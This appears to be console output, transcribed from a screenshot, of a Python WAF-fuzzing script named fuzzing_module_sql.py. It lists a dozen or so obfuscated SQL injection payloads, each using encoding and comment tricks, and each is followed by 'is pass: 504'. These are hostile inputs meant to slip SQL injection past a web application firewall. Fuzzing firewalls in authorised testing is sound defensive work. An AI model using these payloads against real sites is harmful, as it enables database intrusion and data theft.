 管理员: C:\Windows\system32\cmd.exe - fuzzing_module_sql.py
C:\Users\lctang\Desktop\fuzzing\fuzzing_waf>fuzzing_module_sql.py
SQL payload : "/**/%27%u0029%e0%80%a7-- -select%c0%a0%uff07%u02b9;*%u02bc*/%c0%a9%uff09%0A'from %c0%28*/**/%e0%80%a0
is pass: 504
SQL payload : '%u0027%c0%a0*%c0%28select/**/;%u0028%uff08%c0%20' */**/
from %00
is pass: 504
SQL payload : %28 %c0%28%u0027/**//**/%29select/**/"
'--%28*/**/*
from
is pass: 504
SQL payload : %27 select/**/*
%29%c0%20;*/from/**/
is pass: 504
%u02bc%uff08%28from/**/%u0027%0D%u02bc%c0%27%0D08select  *%u02bc%e0%80%a9 */**/%u2032%uff07
is pass: 504
SQL payload : %27/**/%u0028/*
#%e0%80%a0select  *%u0027%c0%a9%c0%20%u2032%uff08/* from%u0020%27;%e0%80%a7/*%u2032
is pass: 504
'select/**/%c0%a0%u02bc%u02b9%c0%a7* %u0020%c0%29%e0%80%a8%c0%a8%c0%29 %e0%80%a7%c0%a0from#//%0D%e0%80%a9
is pass: 504
SQL payload : %27 %uff08select/**//**/--%uff00%uff07-- -*%u02b9%c0%20--
from %c0%27#*/%uff07%u02bc
is pass: 504
SQL payload : %28%e0%80%a9--select/**//**/*%0B-- -%e0%80%a8%u0020%u02bcfrom
is pass: 504
SQL payload : %28 select-- -%00 *"%u0029from--
is pass: 504
SQL payload : '/**/%c0%27%0Dselect/**/%27%00%0B\ %0D--*%e0%80%a0%uff08/**/--from%28%u0020
is pass: 504
SQL payload : "/**/%e0%80%a8%00select/**/%c0%29--+%20 */**/%c0%29%uff00from %uff09/**/%c0%a9%uff00%c0%28
is pass: 504
SQL payload : %27/**/select%00#%27%c0%a8%u0028; *%u02c8%uff00*/ #%c0%a0%0A %u0028from/**/%uff00
is pass: 504